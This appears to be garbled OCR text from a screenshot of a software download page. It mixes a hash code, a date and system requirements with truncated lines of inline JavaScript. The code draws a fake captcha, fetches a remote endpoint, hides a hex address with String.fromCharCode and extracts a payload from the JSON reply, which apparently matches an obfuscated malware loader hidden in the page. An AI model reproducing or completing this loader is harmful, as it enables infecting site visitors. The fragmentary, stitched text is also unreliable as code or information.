
Hash-code:
fd78ec47d7a3bd01565ffa8136a1d159
2026-04-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for patching
RAM:
4 GB recommended